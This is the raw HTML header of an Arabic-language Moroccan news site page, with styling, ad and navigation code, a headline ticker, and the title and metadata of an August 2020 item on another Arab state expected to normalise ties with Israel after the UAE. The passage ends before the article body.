.social-link:not(:hover) span,#autocomplete-suggestions.search-in-top-nav a{color: #ffffff;}#top-nav input::-moz-placeholder{color: #ffffff;}#top-nav input:-moz-placeholder{color: #ffffff;}#top-nav input:-ms-input-placeholder{color: #ffffff;}#top-nav input::-webkit-input-placeholder{color: #ffffff;}#top-nav,.search-in-top-nav{--tie-buttons-color: #6d0811;--tie-buttons-border-color: #6d0811;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #4f0000;}#top-nav a:hover,#top-nav .menu li:hover > a,#top-nav .menu > .tie-current-menu > a,#top-nav .components > li:hover > a,#top-nav .components #search-submit:hover,#autocomplete-suggestions.search-in-top-nav .post-title a:hover{color: #6d0811;}#top-nav,#top-nav .comp-sub-menu,#top-nav .tie-weather-widget{color: #ffffff;}#autocomplete-suggestions.search-in-top-nav .post-meta,#autocomplete-suggestions.search-in-top-nav .post-meta a:not(:hover){color: rgba( 255,255,255,0.7 );}#top-nav .weather-icon .icon-cloud,#top-nav .weather-icon .icon-basecloud-bg,#top-nav .weather-icon .icon-cloud-behind{color: #ffffff !important;}#main-nav,#main-nav .menu-sub-content,#main-nav .comp-sub-menu,#main-nav ul.cats-vertical li a.is-active,#main-nav ul.cats-vertical li a:hover,#autocomplete-suggestions.search-in-main-nav{background-color: #f4350e;}#main-nav{border-width: 0;}#theme-header #main-nav:not(.fixed-nav){bottom: 0;}#main-nav .icon-basecloud-bg:after{color: #f4350e;}#autocomplete-suggestions.search-in-main-nav{border-color: rgba(255,255,255,0.07);}.main-nav-boxed #main-nav .main-menu-wrapper{border-width: 0;}#main-nav a:not(:hover),#main-nav a.social-link:not(:hover) span,#main-nav .dropdown-social-icons li a span,#autocomplete-suggestions.search-in-main-nav a{color: #ffffff;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-top : 0 none !important;}#theme-header:not(.main-nav-boxed) #main-nav,.main-nav-boxed .main-menu-wrapper{border-right: 0 none !important;border-left : 0 none !important;border-bottom : 0 none !important;}.main-nav,.search-in-main-nav{--main-nav-primary-color: #820e14;--tie-buttons-color: #820e14;--tie-buttons-border-color: #820e14;--tie-buttons-text: #FFFFFF;--tie-buttons-hover-color: #640000;}#main-nav .mega-links-head:after,#main-nav .cats-horizontal a.is-active,#main-nav .cats-horizontal a:hover,#main-nav .spinner > div{background-color: #820e14;}#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,#main-nav .components a:hover,#main-nav .components > li:hover > a,#main-nav #search-submit:hover,#main-nav .cats-vertical a.is-active,#main-nav .cats-vertical a:hover,#main-nav .mega-menu .post-meta a:hover,#main-nav .mega-menu .post-box-title a:hover,#autocomplete-suggestions.search-in-main-nav a:hover,#main-nav .spinner-circle:after{color: #820e14;}#main-nav .menu > li.tie-current-menu > a,#main-nav .menu > li:hover > a,.theme-header #main-nav .mega-menu .cats-horizontal a.is-active,.theme-header #main-nav .mega-menu .cats-horizontal a:hover{color: #FFFFFF;}#main-nav .menu > li.tie-current-menu > a:before,#main-nav .menu > li:hover > a:before{border-top-color: #FFFFFF;}#main-nav,#main-nav input,#main-nav #search-submit,#main-nav .fa-spinner,#main-nav .comp-sub-menu,#main-nav .tie-weather-widget{color: #890517;}#main-nav input::-moz-placeholder{color: #890517;}#main-nav input:-moz-placeholder{color: #890517;}#main-nav input:-ms-input-placeholder{color: #890517;}#main-nav input::-webkit-input-placeholder{color: #890517;}#main-nav .mega-menu .post-meta,#main-nav .mega-menu .post-meta a,#autocomplete-suggestions.search-in-main-nav .post-meta{color: rgba(137,5,23,0.6);}#main-nav .weather-icon .icon-cloud,#main-nav .weather-icon .icon-basecloud-bg,#main-nav .weather-icon .icon-cloud-behind{color: #890517 !important;}#footer{background-color: #c40505;}#site-info{background-color: #187200;}#footer .posts-list-counter .posts-list-items li.widget-post-list:before{border-color: #c40505;}#footer .timeline-widget a .date:before{border-color: rgba(196,5,5,0.8);}#footer .footer-boxed-widget-area,#footer textarea,#footer input:not([type=submit]),#footer select,#footer code,#footer kbd,#footer pre,#footer samp,#footer .show-more-button,#footer .slider-links .tie-slider-nav span,#footer #wp-calendar,#footer #wp-calendar tbody td,#footer #wp-calendar thead th,#footer .widget.buddypress .item-options a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li.social-icons-item a,#footer .widget_tag_cloud .tagcloud a,#footer .latest-tweets-widget .slider-links .tie-slider-nav span,#footer .widget_layered_nav_filters a{border-color: rgba(255,255,255,0.1);}#footer .social-statistics-widget .white-bg li:before{background: rgba(255,255,255,0.1);}.site-footer #wp-calendar tbody td{background: rgba(255,255,255,0.02);}#footer .white-bg .social-icons-item a span.followers span,#footer .circle-three-cols .social-icons-item a .followers-num,#footer .circle-three-cols .social-icons-item a .followers-name{color: rgba(255,255,255,0.8);}#footer .timeline-widget ul:before,#footer .timeline-widget a:not(:hover) .date:before{background-color: #a60000;}@media (min-width: 1200px){.container{width: auto;}}.boxed-layout #tie-wrapper,.boxed-layout .fixed-nav{max-width: 1030px;}@media (min-width: 1000){.container,.wide-next-prev-slider-wrapper .slider-main-container{max-width: 1000;}}@media (min-width: 992px){.sidebar{width: 30%;}.main-content{width: 70%;}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.adwae.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.adwae.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.adwae.net/wp-json/wp/v2/posts/1237857" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adwae.net/xmlrpc.php?rsd" />
<link rel="stylesheet" href="https://www.adwae.net/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.adwae.net/%d8%a8%d8%b9%d8%af-%d8%a7%d9%84%d8%a5%d9%85%d8%a7%d8%b1%d8%a7%d8%aa%d8%8c-%d8%af%d9%88%d9%84%d8%a9-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d8%b3%d8%aa%d8%b7%d8%a8%d8%b9/" />
<link rel='shortlink' href='https://www.adwae.net/?p=1237857' />
 <meta name="description" content="قال مستشار الرئيس الأمريكي، جاريد كوشنر، أمس الجمعة إن دولة عربية أخرى ستوقع اتفاقا مع إسرائيل خلال الأسابيع المقبلة، لكن دون أن يشير إلى اسم الدولة ا" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<link rel="icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.adwae.net/wp-content/uploads/2022/10/cropped-مدور-3-270x270.png" />
</head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-1237857 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-4 block-head-6 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			<div class="rainbow-line"></div>
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo has-custom-sticky-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date">
						16 يناير, 2026 					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">جديد الأخبار</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="slideRight">

		
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d8%b5%d8%b7%d9%81%d9%89-%d8%a7%d9%84%d8%a8%d8%b1%d9%83%d8%a7%d9%86%d9%8a%d8%8c-%d8%ad%d9%8a%d9%86-%d8%aa%d8%ba%d9%86%d9%89-%d8%a7%d9%84%d8%b1%dd%a3%d8%a7%d8%af%d8%a9-%d8%a8%d9%88%d8%ac%d8%af/">مصطفى البركاني، حين تغنى الرݣادة بوجدان الغربة، ويصير الصوت حصنا</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d9%86%d8%a7%d9%88%d9%8a-%d9%8a%d8%aa%d9%87%d9%85-%d8%a7%d9%84%d8%af%d8%b9%d9%85-%d8%a7%d9%84%d8%b3%d8%b1%d9%8a%d8%b9-%d8%a8%d8%b9%d8%b1%d9%82%d9%84%d8%a9-%d9%88%d8%b5%d9%88%d9%84-%d8%a7%d9%84/">مناوي يتهم الدعم السريع بعرقلة وصول الاغاثة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b7%d9%86%d8%ac%d8%a9-%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%81%d9%86%d8%af%d9%82%d9%8a%d8%a9-%d8%ac%d8%af%d9%8a%d8%af%d8%a9-%d9%84%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d8%a7%d9%84%d8%b1%d8%a7/">طنجة.. مجموعة فندقية جديدة لمجموعة الراجحي الاستثمارية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/bahia-by-light-%d9%82%d8%b5%d8%b1-%d8%a7%d9%84%d8%a8%d8%a7%d9%87%d9%8a%d8%a9-%d9%8a%d8%b6%d9%8a%d8%a1-%d9%84%d8%aa%d8%ac%d8%b1%d8%a8%d8%a9-%d9%81%d8%b1%d9%8a%d8%af%d8%a9/">: &#8220;Bahia By Light&#8221; قصر الباهية يضيء لتجربة فريدة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%81%d9%88%d9%86-%d8%af%d9%8a%d8%b1-%d9%84%d8%a7%d9%8a%d9%86-%d9%88%d8%a8%d9%88%d8%b1%d9%8a%d9%84-%d9%8a%d8%ac%d8%af%d8%af%d8%a7%d9%86-%d8%a7%d9%84%d8%aa%d8%a3%d9%83%d9%8a%d8%af-%d8%a7%d9%84%d8%ad/">فون دير لاين وبوريل يجددان التأكيد الحفاظ أكثر على علاقات وثيقة مع المغرب</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a7%d9%84%d8%b9%d8%af%d9%84-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a%d8%a9-%d8%aa%d9%8f%d8%b3%d9%82%d9%90%d8%b7-%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%b5%d9%8a%d8%af/">العدل الأوروبية تُسقِط اتفاقية الصيد، والخارجية المغربية: المغرب غير معني&#8230;!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/">شيوعيو البقايا&#8230;!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b9%d8%a7%d9%85-%d8%b9%d9%84%d9%89-%d8%b7%d9%88%d9%81%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%82%d8%b5%d9%89-%d8%a7%d9%84%d8%aa%d9%83%d9%84%d9%81%d8%a9-%d9%88%d8%a7%d9%84%d9%85%d8%a2%d9%84/">عام على طوفان الأقصى: التكلفة والمآل</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%ad%d8%b1%d8%a7%d8%a6%d9%82-%d8%a7%d9%84%d8%ba%d8%a7%d8%a8%d8%a7%d8%aa-%d8%ae%d8%b7%d9%88%d8%b1%d8%a9-%d9%85%d8%aa%d9%88%d8%b3%d8%b7%d8%a9-%d8%a5%d9%84%d9%89-%d9%82/">حرائق الغابات.. خطورة “متوسطة” إلى “قصوى”</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%ac%d9%84%d8%a7%d9%84%d8%a9-%d8%a7%d9%84%d9%85%d9%84%d9%83-%d9%8a%d9%88%d8%ac%d9%87-%d8%ae%d8%b7%d8%a7%d8%a8%d8%a7-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9/">جلالة الملك يوجه خطابا بمناسبة عيد العرش</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%86%d8%b4%d8%b1%d8%a9-%d8%a5%d9%86%d8%b0%d8%a7%d8%b1%d9%8a%d8%a9-%d9%85%d9%88%d8%ac%d8%a9-%d8%ad%d8%b1-%d9%85%d8%b1%d8%aa%d9%82%d8%a8%d8%a9-%d9%85%d9%86-%d8%a7%d9%84%d8%ab%d9%84%d8%a7%d8%ab/">نشرة إنذارية&#8230; موجة حر مرتقبة من الثلاثاء إلى الجمعة</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b1%d9%88%d8%a7%d9%8a%d8%a9-%d9%87%d9%88%d8%a7%d8%b1%d9%8a%d9%91%d8%a9%d8%8c-%d8%a3%d9%88-%d8%ad%d9%8a%d9%86-%d9%8a%d8%b5%d8%a8%d8%ad-%d8%aa%d8%b5%d9%88%d9%8a%d8%b1-%d8%a7%d9%84%d9%88%d8%a7/">رواية &#8221; هواريّة&#8221;، أو حين يصبح تصوير الواقع جريمة أدبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a7%d8%b3%d8%aa%d9%87%d8%af%d8%a7%d9%81-%d8%a7%d9%84%d8%a3%d8%ac%d9%87%d8%b2%d8%a9-%d8%a7%d9%84%d8%a3%d9%85%d9%86%d9%8a%d8%a9-%d8%a3%d8%b9%d9%84%d9%89-%d8%af%d8%b1%d8%ac%d8%a7%d8%aa-%d8%a7%d9%84/">استهداف الأجهزة الأمنية أعلى درجات الخيانة الوطنية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d8%aa%d9%89-%d9%83%d8%a7%d9%86-%d9%84%d8%ae%d9%88%d8%a7%d9%86%d8%ac%d9%8a%d8%a9-%d9%88%d8%b9%d9%85%d9%84%d8%a7%d8%a1-%d8%a5%d9%8a%d8%b1%d8%a7%d9%86-%d9%8a%d8%a4%d9%85%d9%86%d9%88%d9%86-%d8%a8/">متى كان لخوانجية وعملاء إيران يؤمنون بالوطن؟!!</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d8%a8%d9%8a%d9%86-%d9%81%d9%83%d9%91%d9%8a-%d8%a7%d9%84%d8%aa%d8%b7%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d8%b1-2/">أوروبا بين فكّي التطرف اليميني والتطرف الإسلاموي (2/3)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b5%d8%b9%d9%88%d8%af-%d8%a7%d9%84%d8%b4%d8%b9%d8%a8%d9%88%d9%8a%d8%a9-%d8%a7%d9%84%d9%8a%d8%b3%d8%a7%d8%b1%d9%8a%d8%a9-%d9%81%d9%8a-%d8%a7%d9%84%d8%b4%d8%b9%d9%88%d8%a8%d9%8a%d8%a9-%d8%a7%d9%84/">صعود الشعبوية اليسارية في الشعوبية الأوروبية</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d8%a7-%d8%a8%d9%8a%d9%86-%d9%81%d9%83%d9%91%d9%8a-%d8%a7%d9%84%d8%aa%d8%b7%d8%b1%d9%81-%d8%a7%d9%84%d9%8a%d9%85%d9%8a%d9%86%d9%8a-%d9%88%d8%a7%d9%84%d8%aa%d8%b7%d8%b1/">أوروبا بين فكّي التطرف اليميني والتطرف الإسلاموي (1/3)</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%85%d9%86-%d9%88%d8%b1%d8%a7%d8%a1-%d8%a5%d9%82%d8%b5%d8%a7%d8%a1-%d9%81%d8%ac%d9%8a%d8%ac-%d9%85%d9%86-%d9%85%d9%84%d8%aa%d9%82%d9%8a%d8%a7%d8%aa-%d9%85%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a7%d9%84/">من وراء إقصاء فجيج من ملتقيات مستقبل الواحات؟</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d9%84%d8%a7-%d9%87%d9%8f%d9%85-%d9%82%d9%88%d9%85%d9%8a%d9%88%d9%86-%d9%88%d9%84%d8%a7-%d9%87%d9%8f%d9%85%d9%92-%d9%88%d8%ad%d8%af%d9%88%d9%8a%d9%88%d9%86%d8%8c-%d8%a8%d9%84-%d8%b9%d9%85%d9%84%d8%a7/">لا هُم قوميون ولا هُمْ وحدويون، بل عملاء مرتزقون</a>
							</li>

							
							<li class="news-item">
								<a href="https://www.adwae.net/%d8%b9%d8%a8%d8%af-%d8%a7%d9%84%d9%88%d9%87%d8%a7%d8%a8-%d8%a7%d9%84%d8%b1%d8%a7%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b7%d9%88%d8%b7%d9%85-%d8%a7%d9%84%d8%a3%d8%af%d8%a8-%d9%88%d8%a7%d9%84%d8%ab/">عبد الوهاب الرامي يكتب: طوطم الأدب والثقافة في المغرب</a>
							</li>

							
	</ul>
</div><!-- #breaking /-->
			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components"> <li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/adwaepress"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/adwaepresse"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/channel/UCGnQ2UU8KZJDNU5X-qZkFKA"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">يوتيوب</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/adwae17/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">انستقرام</span></a></li> 
	
		<li class=" popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="tie-icon-author" aria-hidden="true"></span>
				<span class="screen-reader-text">تسجيل الدخول</span>			</a>
		</li>

				<li class="skin-icon menu-item custom-menu-link">
		<a href="#" class="change-skin" title="الوضع المظلم">
			<span class="tie-icon-moon change-skin-icon" aria-hidden="true"></span>
			<span class="screen-reader-text">الوضع المظلم</span>
		</a>
	</li>
				<li class="search-compact-icon menu-item custom-menu-link">
				<a href="#" class="tie-search-trigger">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li>
			</ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container clearfix">
				<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon" class=""><span class="tie-mobile-menu-icon nav-icon is-layout-1"></span><span class="screen-reader-text">القائمة</span></a></li></ul></div>
		<div id="logo" class="image-logo" >

			
			<a title="أضواء ميديا |  Adwae Médias" href="https://www.adwae.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.adwae.net/wp-content/uploads/2023/02/LOGO-ADWAE-400x120-1.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.adwae.net/wp-content/uploads/2023/02/LOGO-ADWAE-400x120-1.png" alt="أضواء ميديا |  Adwae Médias" width="400" height="120" style="max-height:120px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #logo /-->

		<div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link">
				<a href="#" class="tie-search-trigger-mobile">
					<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
					<span class="screen-reader-text">بحث عن</span>
				</a>
			</li></ul></div>			</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"><div class="stream-item-size" style=""><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9789848660737682"
     crossorigin="anonymous"></script>
<!-- أفقئ ثابت ADW -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-9789848660737682"
     data-ad-slot="7544606038"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav menu-style-default menu-style-solid-bg"  aria-label="القائمة الرئيسية">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="أضواء ميديا |  Adwae Médias" href="https://www.adwae.net/">
				
				<picture class="tie-logo-default tie-logo-picture">
					<source class="tie-logo-source-default tie-logo-source" srcset="https://www.adwae.net/wp-content/uploads/2022/11/الحقيقة-تحت-الضوء.png">
					<img class="tie-logo-img-default tie-logo-img" src="https://www.adwae.net/wp-content/uploads/2022/11/الحقيقة-تحت-الضوء.png" alt="أضواء ميديا |  Adwae Médias" style="max-height:49px; width: auto;" />
				</picture>
						</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>
		
					<div class="main-menu main-menu-wrap">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="menu"><li id="menu-item-1246067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1246067"><a href="https://www.adwae.net/">الرئيسية</a></li>
<li id="menu-item-1246069" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246069"><a href="https://www.adwae.net/category/%d8%b3%d9%8a%d8%a7%d8%b3%d9%8a%d8%a9/">سياسية</a></li>
<li id="menu-item-1246070" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246070"><a href="https://www.adwae.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع</a></li>
<li id="menu-item-1246071" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246071"><a href="https://www.adwae.net/category/%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">العالم</a></li>
<li id="menu-item-1246124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246124"><a href="https://www.adwae.net/category/%d8%a8%d8%b1%d9%88%d9%81%d8%a7%d9%8a%d9%84/">بروفايل</a></li>
<li id="menu-item-1246125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246125"><a href="https://www.adwae.net/category/%d8%b1%d9%88%d8%a8%d9%88%d8%b1%d8%aa%d8%a7%d8%ac-%d9%88-%d8%aa%d8%ad%d9%82%d9%8a%d9%82/">روبورتاج و تحقيق</a></li>
<li id="menu-item-1246126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246126"><a href="https://www.adwae.net/category/%d9%85%d9%86%d9%88%d8%b9%d8%a7%d8%aa/">منوعات</a></li>
<li id="menu-item-1246127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246127"><a href="https://www.adwae.net/category/%d9%81%d9%8a-%d8%af%d8%a7%d8%a6%d8%b1%d8%a9-%d8%a7%d9%84%d8%b6%d9%88%d8%a1/">في دائرة الضوء</a></li>
<li id="menu-item-1246128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246128"><a href="https://www.adwae.net/category/%d9%86%d8%b3%d8%a7%d8%a1/">نساء</a></li>
<li id="menu-item-1246129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246129"><a href="https://www.adwae.net/category/%d9%85%d8%ba%d8%a7%d8%b1%d8%a8%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%84%d9%85/">مغاربة العالم</a></li>
<li id="menu-item-1246130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246130"><a href="https://www.adwae.net/category/%d8%a5%d8%b9%d9%84%d8%a7%d9%85/">إعلام</a></li>
<li id="menu-item-1246131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1246131"><a href="https://www.adwae.net/category/videos/">أضواء تيفي</a></li>
</ul></div>					</div><!-- .main-menu /-->

					<ul class="components"></ul><!-- Components -->
				</div><!-- #menu-components-wrap /-->
			</div><!-- .main-menu-wrapper /-->
		</div><!-- .container /-->

			</nav><!-- #main-nav /-->
</div><!-- .main-nav-wrapper /-->

</header>

		<script type="text/javascript">
			try{if("undefined"!=typeof localStorage){var header,mnIsDark=!1,tnIsDark=!1;(header=document.getElementById("theme-header"))&&((header=header.classList).contains("main-nav-default-dark")&&(mnIsDark=!0),header.contains("top-nav-default-dark")&&(tnIsDark=!0),"dark"==tieSkin?(header.add("main-nav-dark","top-nav-dark"),header.remove("main-nav-light","top-nav-light")):"light"==tieSkin&&(mnIsDark||(header.remove("main-nav-dark"),header.add("main-nav-light")),tnIsDark||(header.remove("top-nav-dark"),header.add("top-nav-light"))))}}catch(a){console.log(a)}
		</script>
		<div id="content" class="site-content container"><div id="main-content-row" class="tie-row main-content-row">

<div class="main-content tie-col-md-8 tie-col-xs-12" role="main">

	
	<article id="the-post" class="container-wrapper post-content tie-standard">

		
<header class="entry-header-outer">

	<nav id="breadcrumb"><a href="https://www.adwae.net/"><span class="tie-icon-home" aria-hidden="true"></span> الرئيسية</a><em class="delimiter">/</em><a href="https://www.adwae.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d8%b9%d8%a9/">أضواء على مدار 24 ساعة</a><em class="delimiter">/</em><span class="current">بعد الإمارات، دولة عربية أخرى ستطبع</span></nav><script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","@id":"#Breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0627\u0644\u0631\u0626\u064a\u0633\u064a\u0629","@id":"https:\/\/www.adwae.net\/"}},{"@type":"ListItem","position":2,"item":{"name":"\u0623\u0636\u0648\u0627\u0621 \u0639\u0644\u0649 \u0645\u062f\u0627\u0631 24 \u0633\u0627\u0639\u0629","@id":"https:\/\/www.adwae.net\/category\/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d8%b9%d8%a9\/"}}]}</script>
	<div class="entry-header">

		<span class="post-cat-wrap"><a class="post-cat tie-cat-22" href="https://www.adwae.net/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%b3%d8%a7%d8%b9%d8%a9/">أضواء على مدار 24 ساعة</a></span>
		<h1 class="post-title entry-title">
			بعد الإمارات، دولة عربية أخرى ستطبع		</h1>

		<div class="single-post-meta post-meta clearfix"><span class="author-meta single-author with-avatars"><span class="meta-item meta-author-wrapper meta-author-1">
						<span class="meta-author-avatar">
							<a href="https://www.adwae.net/author/adwae/"><img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=140&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=280&#038;d=mm&#038;r=g 2x' class='avatar avatar-140 photo' height='140' width='140' decoding='async'/></a>
						</span>
					<span class="meta-author"><a href="https://www.adwae.net/author/adwae/" class="author-name tie-icon" title="RA">RA</a></span>
						<a href="mailto:jab.center@gmail.com" class="author-email-link" target="_blank" rel="nofollow noopener" title="أرسل بريدا إلكترونيا">
							<span class="tie-icon-envelope" aria-hidden="true"></span>
							<span class="screen-reader-text">أرسل بريدا إلكترونيا</span>
						</a>
					</span></span><span class="date meta-item tie-icon">15 أغسطس، 2020</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item "><span class="tie-icon-fire" aria-hidden="true"></span> 305 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> دقيقة واحدة</span> </div></div><!-- .post-meta -->	</div><!-- .entry-header /-->

	
	
</header><!-- .entry-header-outer /-->


